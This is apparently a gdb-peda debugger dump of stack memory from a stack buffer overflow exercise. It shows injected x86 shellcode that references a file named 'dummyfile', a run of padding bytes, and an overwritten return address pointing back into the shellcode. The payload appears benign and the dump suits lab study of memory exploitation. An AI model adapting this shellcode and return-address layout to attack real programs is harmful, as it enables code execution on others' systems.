 gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x13 0x89 0xc0 0xb0 0x08 0xb0 0x02
0xffffd700: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x89
0xffffd708: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd710: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd718: 0x69 0x6c 0x65 0x00 0x00 0x00 0x00 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0x61 0x61 0xf8 0xd6 0xff 0xff
0xffffd740: 0x00 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0xf6 0x58 0xa8 0x55
0xffffd778: 0xe6 0xd6 0xca 0x6f 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83
gdb-peda$